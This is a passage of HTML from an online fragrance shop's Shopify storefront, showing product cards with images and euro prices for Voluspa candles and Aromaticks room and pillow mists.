        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
            </li>
          

          
            <li
              id="Slide-template--27532777259338__featured_collection_F8YT6N-2"
              class="grid__item animate-item animate-item--child"
              style="--index:2;"
            >
              
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//aromaticks.com/cdn/shop/files/Mokara3mechas2_2fd94335-a96d-4abc-9046-cc1148c47ceb.webp?v=1760422586&width=165 165w,//aromaticks.com/cdn/shop/files/Mokara3mechas2_2fd94335-a96d-4abc-9046-cc1148c47ceb.webp?v=1760422586&width=360 360w,//aromaticks.com/cdn/shop/files/Mokara3mechas2_2fd94335-a96d-4abc-9046-cc1148c47ceb.webp?v=1760422586&width=533 533w,//aromaticks.com/cdn/shop/files/Mokara3mechas2_2fd94335-a96d-4abc-9046-cc1148c47ceb.webp?v=1760422586&width=720 720w,//aromaticks.com/cdn/shop/files/Mokara3mechas2_2fd94335-a96d-4abc-9046-cc1148c47ceb.webp?v=1760422586 800w
                "
                src="//aromaticks.com/cdn/shop/files/Mokara3mechas2_2fd94335-a96d-4abc-9046-cc1148c47ceb.webp?v=1760422586&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Vela Mokara Orchid 3 mechas 340 gr Voluspa de la marca Voluspa en Aromaticks"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en/products/vela-mokara-orchid-3-mechas-340-gr-voluspa"
                id="StandardCardNoMediaLink-template--27532777259338__featured_collection_F8YT6N-15190108471626"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--27532777259338__featured_collection_F8YT6N-15190108471626 NoMediaStandardBadge-template--27532777259338__featured_collection_F8YT6N-15190108471626"
              >
                Vela Mokara Orchid 3 mechas 340 gr Voluspa
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--27532777259338__featured_collection_F8YT6N-15190108471626"
            
          >
            <a
              href="/en/products/vela-mokara-orchid-3-mechas-340-gr-voluspa"
              id="CardLink-template--27532777259338__featured_collection_F8YT6N-15190108471626"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--27532777259338__featured_collection_F8YT6N-15190108471626 Badge-template--27532777259338__featured_collection_F8YT6N-15190108471626"
            >
              Vela Mokara Orchid 3 mechas 340 gr Voluspa
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        41,00€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        41,00€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
            </li>
          

          
            <li
              id="Slide-template--27532777259338__featured_collection_F8YT6N-3"
              class="grid__item animate-item animate-item--child"
              style="--index:3;"
            >
              
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//aromaticks.com/cdn/shop/files/CherryGloss_LargeJar_55311_2024_02_A_WEB.jpg?v=1760026786&width=165 165w,//aromaticks.com/cdn/shop/files/CherryGloss_LargeJar_55311_2024_02_A_WEB.jpg?v=1760026786&width=360 360w,//aromaticks.com/cdn/shop/files/CherryGloss_LargeJar_55311_2024_02_A_WEB.jpg?v=1760026786&width=533 533w,//aromaticks.com/cdn/shop/files/CherryGloss_LargeJar_55311_2024_02_A_WEB.jpg?v=1760026786&width=720 720w,//aromaticks.com/cdn/shop/files/CherryGloss_LargeJar_55311_2024_02_A_WEB.jpg?v=1760026786&width=940 940w,//aromaticks.com/cdn/shop/files/CherryGloss_LargeJar_55311_2024_02_A_WEB.jpg?v=1760026786&width=1066 1066w,//aromaticks.com/cdn/shop/files/CherryGloss_LargeJar_55311_2024_02_A_WEB.jpg?v=1760026786 2000w
                "
                src="//aromaticks.com/cdn/shop/files/CherryGloss_LargeJar_55311_2024_02_A_WEB.jpg?v=1760026786&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Vela Cherry Gloss 510 Gr Voluspa de la marca Voluspa en Aromaticks"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2000"
                height="2000"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en/products/vela-cherry-gloss-510-gr-voluspa"
                id="StandardCardNoMediaLink-template--27532777259338__featured_collection_F8YT6N-15189097873738"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--27532777259338__featured_collection_F8YT6N-15189097873738 NoMediaStandardBadge-template--27532777259338__featured_collection_F8YT6N-15189097873738"
              >
                Vela Cherry Gloss 510 Gr Voluspa
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--27532777259338__featured_collection_F8YT6N-15189097873738"
            
          >
            <a
              href="/en/products/vela-cherry-gloss-510-gr-voluspa"
              id="CardLink-template--27532777259338__featured_collection_F8YT6N-15189097873738"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--27532777259338__featured_collection_F8YT6N-15189097873738 Badge-template--27532777259338__featured_collection_F8YT6N-15189097873738"
            >
              Vela Cherry Gloss 510 Gr Voluspa
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        60,00€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        60,00€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
            </li>
          

          
            <li
              id="Slide-template--27532777259338__featured_collection_F8YT6N-4"
              class="grid__item animate-item animate-item--child"
              style="--index:4;"
            >
              
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//aromaticks.com/cdn/shop/files/GojiTaroccoOrange_MiniTin_7211_2008_01_A_WEB.jpg?v=1760030899&width=165 165w,//aromaticks.com/cdn/shop/files/GojiTaroccoOrange_MiniTin_7211_2008_01_A_WEB.jpg?v=1760030899&width=360 360w,//aromaticks.com/cdn/shop/files/GojiTaroccoOrange_MiniTin_7211_2008_01_A_WEB.jpg?v=1760030899&width=533 533w,//aromaticks.com/cdn/shop/files/GojiTaroccoOrange_MiniTin_7211_2008_01_A_WEB.jpg?v=1760030899&width=720 720w,//aromaticks.com/cdn/shop/files/GojiTaroccoOrange_MiniTin_7211_2008_01_A_WEB.jpg?v=1760030899&width=940 940w,//aromaticks.com/cdn/shop/files/GojiTaroccoOrange_MiniTin_7211_2008_01_A_WEB.jpg?v=1760030899&width=1066 1066w,//aromaticks.com/cdn/shop/files/GojiTaroccoOrange_MiniTin_7211_2008_01_A_WEB.jpg?v=1760030899 2000w
                "
                src="//aromaticks.com/cdn/shop/files/GojiTaroccoOrange_MiniTin_7211_2008_01_A_WEB.jpg?v=1760030899&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Vela Goji Tarocco 113 gr Voluspa de la marca Voluspa en Aromaticks"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2000"
                height="2000"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en/products/vela-goji-tarocco-113-gr-voluspa"
                id="StandardCardNoMediaLink-template--27532777259338__featured_collection_F8YT6N-15189169668426"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--27532777259338__featured_collection_F8YT6N-15189169668426 NoMediaStandardBadge-template--27532777259338__featured_collection_F8YT6N-15189169668426"
              >
                Vela Goji Tarocco 113 gr Voluspa
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--27532777259338__featured_collection_F8YT6N-15189169668426"
            
          >
            <a
              href="/en/products/vela-goji-tarocco-113-gr-voluspa"
              id="CardLink-template--27532777259338__featured_collection_F8YT6N-15189169668426"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--27532777259338__featured_collection_F8YT6N-15189169668426 Badge-template--27532777259338__featured_collection_F8YT6N-15189169668426"
            >
              Vela Goji Tarocco 113 gr Voluspa
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        20,50€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        20,50€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
            </li>
          
</ul></slider-component><div class="center collection__view-all animate-item animate-item--child index-2">
        <a
          href="/en/collections/velas-voluspa-lujo-y-aroma-inigualable"
          class="button"
          aria-label="View all products in the Velas Voluspa: Lujo y Aroma Inigualable collection"
        >
          View all
        </a>
      </div></div>
</div>


</section><section id="shopify-section-template--27532777259338__featured_collection_Mb6grk" class="shopify-section section"><link href="//aromaticks.com/cdn/shop/t/41/assets/component-card.css?v=145235174910005381151763727545" rel="stylesheet" type="text/css" media="all" />

<link rel="stylesheet" href="//aromaticks.com/cdn/shop/t/41/assets/template-collection.css?v=145944865380958730931763727578" media="print" onload="this.media='all'"><noscript><link href="//aromaticks.com/cdn/shop/t/41/assets/template-collection.css?v=145944865380958730931763727578" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--27532777259338__featured_collection_Mb6grk-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--27532777259338__featured_collection_Mb6grk-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--27532777259338__featured_collection_Mb6grk.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }</style><div class="color-scheme-template--27532777259338__featured_collection_Mb6grk color-background-1 isolate gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collection section-template--27532777259338__featured_collection_Mb6grk-padding">
    <div class="collection__title animate-item animate-item--child index-0 title-wrapper title-wrapper--no-top-margin page-width"><h2 class="title h1 title-with-highlight" style='--hightlight-color:#6d388b'>
          Todo Aromaticks
        </h2></div>

    <slider-component class="slider-mobile-gutter page-width page-width-desktop">
      <ul
        id="Slider-template--27532777259338__featured_collection_Mb6grk"
        class="grid product-grid contains-card contains-card--product contains-card--standard grid--4-col-desktop grid--2-col-tablet-down"
        role="list"
        aria-label="Slider"
      >
          
            <li
              id="Slide-template--27532777259338__featured_collection_Mb6grk-1"
              class="grid__item animate-item animate-item--child"
              style="--index:1;"
            >
              
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//aromaticks.com/cdn/shop/files/WhatsApp_Image_2025-11-16_at_21.29.41_3.jpg?v=1763325812&width=165 165w,//aromaticks.com/cdn/shop/files/WhatsApp_Image_2025-11-16_at_21.29.41_3.jpg?v=1763325812&width=360 360w,//aromaticks.com/cdn/shop/files/WhatsApp_Image_2025-11-16_at_21.29.41_3.jpg?v=1763325812&width=533 533w,//aromaticks.com/cdn/shop/files/WhatsApp_Image_2025-11-16_at_21.29.41_3.jpg?v=1763325812&width=720 720w,//aromaticks.com/cdn/shop/files/WhatsApp_Image_2025-11-16_at_21.29.41_3.jpg?v=1763325812&width=940 940w,//aromaticks.com/cdn/shop/files/WhatsApp_Image_2025-11-16_at_21.29.41_3.jpg?v=1763325812&width=1066 1066w,//aromaticks.com/cdn/shop/files/WhatsApp_Image_2025-11-16_at_21.29.41_3.jpg?v=1763325812 1599w
                "
                src="//aromaticks.com/cdn/shop/files/WhatsApp_Image_2025-11-16_at_21.29.41_3.jpg?v=1763325812&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Bruma de almohada Tardes de Otoño 30 ml de la marca Aromaticks en Aromaticks"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1599"
                height="1599"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en/products/bruma-de-almohada-trades-de-otono-30-ml"
                id="StandardCardNoMediaLink-template--27532777259338__featured_collection_Mb6grk-15261318218058"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--27532777259338__featured_collection_Mb6grk-15261318218058 NoMediaStandardBadge-template--27532777259338__featured_collection_Mb6grk-15261318218058"
              >
                Bruma de almohada Tardes de Otoño 30 ml
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--27532777259338__featured_collection_Mb6grk-15261318218058"
            
          >
            <a
              href="/en/products/bruma-de-almohada-trades-de-otono-30-ml"
              id="CardLink-template--27532777259338__featured_collection_Mb6grk-15261318218058"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--27532777259338__featured_collection_Mb6grk-15261318218058 Badge-template--27532777259338__featured_collection_Mb6grk-15261318218058"
            >
              Bruma de almohada Tardes de Otoño 30 ml
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        3,00€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        3,00€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
            </li>
          

          
            <li
              id="Slide-template--27532777259338__featured_collection_Mb6grk-2"
              class="grid__item animate-item animate-item--child"
              style="--index:2;"
            >
              
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//aromaticks.com/cdn/shop/files/rn-image_picker_lib_temp_758a4040-5ddb-4f35-a24d-78f69a206b64.jpg?v=1761637467&width=165 165w,//aromaticks.com/cdn/shop/files/rn-image_picker_lib_temp_758a4040-5ddb-4f35-a24d-78f69a206b64.jpg?v=1761637467&width=360 360w,//aromaticks.com/cdn/shop/files/rn-image_picker_lib_temp_758a4040-5ddb-4f35-a24d-78f69a206b64.jpg?v=1761637467&width=533 533w,//aromaticks.com/cdn/shop/files/rn-image_picker_lib_temp_758a4040-5ddb-4f35-a24d-78f69a206b64.jpg?v=1761637467&width=720 720w,//aromaticks.com/cdn/shop/files/rn-image_picker_lib_temp_758a4040-5ddb-4f35-a24d-78f69a206b64.jpg?v=1761637467&width=940 940w,//aromaticks.com/cdn/shop/files/rn-image_picker_lib_temp_758a4040-5ddb-4f35-a24d-78f69a206b64.jpg?v=1761637467&width=1066 1066w,//aromaticks.com/cdn/shop/files/rn-image_picker_lib_temp_758a4040-5ddb-4f35-a24d-78f69a206b64.jpg?v=1761637467 1600w
                "
                src="//aromaticks.com/cdn/shop/files/rn-image_picker_lib_temp_758a4040-5ddb-4f35-a24d-78f69a206b64.jpg?v=1761637467&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Spray Textil Spa 500ml: Elimina Olores, Relajación y Frescura | Aromaticks. de la marca Aromaticks en Aromaticks"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1600"
                height="1600"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en/products/spray-hogar-y-textil-spa-300-ml"
                id="StandardCardNoMediaLink-template--27532777259338__featured_collection_Mb6grk-6685941071923"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--27532777259338__featured_collection_Mb6grk-6685941071923 NoMediaStandardBadge-template--27532777259338__featured_collection_Mb6grk-6685941071923"
              >
                Spa textile spray 500ml
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--27532777259338__featured_collection_Mb6grk-6685941071923"
            
          >
            <a
              href="/en/products/spray-hogar-y-textil-spa-300-ml"
              id="CardLink-template--27532777259338__featured_collection_Mb6grk-6685941071923"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--27532777259338__featured_collection_Mb6grk-6685941071923 Badge-template--27532777259338__featured_collection_Mb6grk-6685941071923"
            >
              Spa textile spray 500ml
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        15,95€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        15,95€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
            </li>
          

          
            <li
              id="Slide-template--27532777259338__featured_collection_Mb6grk-3"
              class="grid__item animate-item animate-item--child"
              style="--index:3;"
            >
              
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//aromaticks.com/cdn/shop/files/WhatsApp_Image_2025-11-16_at_20.45.24.jpg?v=1763325812&width=165 165w,//aromaticks.com/cdn/shop/files/WhatsApp_Image_2025-11-16_at_20.45.24.jpg?v=1763325812&width=360 360w,//aromaticks.com/cdn/shop/files/WhatsApp_Image_2025-11-16_at_20.45.24.jpg?v=1763325812&width=533 533w,//aromaticks.com/cdn/shop/files/WhatsApp_Image_2025-11-16_at_20.45.24.jpg?v=1763325812&width=720 720w,//aromaticks.com/cdn/shop/files/WhatsApp_Image_2025-11-16_at_20.45.24.jpg?v=1763325812&width=940 940w,//aromaticks.com/cdn/shop/files/WhatsApp_Image_2025-11-16_at_20.45.24.jpg?v=1763325812&width=1066 1066w,//aromaticks.com/cdn/shop/files/WhatsApp_Image_2025-11-16_at_20.45.24.jpg?v=1763325812 1599w
                "
                src="//aromaticks.com/cdn/shop/files/WhatsApp_Image_2025-11-16_at_20.45.24.jpg?v=1763325812&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Bruma de ambiente concentrada Lino Blanco 10 ml de la marca Aromaticks en Aromaticks"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1599"
                height="1599"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en/products/bruma-de-ambiente-concentrada-lino-blanco-10-ml"
                id="StandardCardNoMediaLink-template--27532777259338__featured_collection_Mb6grk-15259736539466"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--27532777259338__featured_collection_Mb6grk-15259736539466 NoMediaStandardBadge-template--27532777259338__featured_collection_Mb6grk-15259736539466"
              >
                Bruma de ambiente concentrada Lino Blanco 10 ml
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--27532777259338__featured_collection_Mb6grk-15259736539466"
            
          >
            <a
              href="/en/products/bruma-de-ambiente-concentrada-lino-blanco-10-ml"
              id="CardLink-template--27532777259338__featured_collection_Mb6grk-15259736539466"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--27532777259338__featured_collection_Mb6grk-15259736539466 Badge-template--27532777259338__featured_collection_Mb6grk-15259736539466"
            >
              Bruma de ambiente concentrada Lino Blanco 10 ml
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        9,90€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        9,90€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
            </li>
          

          
            <li
              id="Slide-template--27532777259338__featured_collection_Mb6grk-4"
              class="grid__item animate-item animate-item--child"
              style="--index:4;"
            >
              
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//aromaticks.com/cdn/shop/files/WhatsApp_Image_2025-11-16_at_21.29.41_2.jpg?v=1763325812&width=165 165w,//aromaticks.com/cdn/shop/files/WhatsApp_Image_2025-11-16_at_21.29.41_2.jpg?v=1763325812&width=360 360w,//aromaticks.com/cdn/shop/files/WhatsApp_Image_2025-11-16_at_21.29.41_2.jpg?v=1763325812&width=533 533w,//aromaticks.com/cdn/shop/files/WhatsApp_Image_2025-11-16_at_21.29.41_2.jpg?v=1763325812&width=720 720w,//aromaticks.com/cdn/shop/files/WhatsApp_Image_2025-11-16_at_21.29.41_2.jpg?v=1763325812&width=940 940w,//aromaticks.com/cdn/shop/files/WhatsApp_Image_2025-11-16_at_21.29.41_2.jpg?v=1763325812&width=1066 1066w,//aromaticks.com/cdn/shop/files/WhatsApp_Image_2025-11-16_at_21.29.41_2.jpg?v=1763325812 1599w
                "
                src="//aromaticks.com/cdn/shop/files/WhatsApp_Image_2025-11-16_at_21.29.41_2.jpg?v=1763325812&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Bruma de almohada Spa 30 ml de la marca Aromaticks en Aromaticks"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1599"
                height="1599"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en/products/bruma-de-almohada-spa-30-ml"
                id="StandardCardNoMediaLink-template--27532777259338__featured_collection_Mb6grk-10290070094154"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--27532777259338__featured_collection_Mb6grk-10290070094154 NoMediaStandardBadge-template--27532777259338__featured_collection_Mb6grk-10290070094154"
              >
                Bruma de almohada Spa 30 ml
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--27532777259338__featured_collection_Mb6grk-10290070094154"
            
          >
            <a
              href="/en/products/bruma-de-almohada-spa-30-ml"
              id="CardLink-template--27532777259338__featured_collection_Mb6grk-10290070094154"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--27532777259338__featured_collection_Mb6grk-10290070094154 Badge-template--27532777259338__featured_collection_Mb6grk-10290070094154"
            >
              Bruma de almohada Spa 30 ml
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        3,00€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        3,00€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
            </li>
          
</ul></slider-component><div class="center collection__view-all animate-item animate-item--child index-2">
        <a
          href="/en/collections/aromaticks"
          class="button"
          aria-label="View all products in the Aromaticks collection"
        >
          View all
        </a>
      </div></div>
</div>


